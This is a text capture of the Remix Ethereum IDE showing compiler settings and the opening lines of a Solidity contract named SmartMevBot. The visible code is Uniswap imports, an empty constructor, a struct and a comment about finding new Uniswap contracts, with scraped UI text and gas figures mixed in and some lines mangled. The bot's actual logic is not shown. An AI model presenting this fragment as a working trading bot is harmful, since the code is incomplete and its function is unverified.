 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
SOLIDITY COMPILER
COMPILER
0.8.20+commit.a1b79de6
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile SmartMevBot.sol
Compile and Run
script
Ctrl+Shift+S for compiling and script
execution
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 836270 gas 835400 gas
() external payable {} undefined gas
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
https://remix.ethereum.org/#
Remix Copilot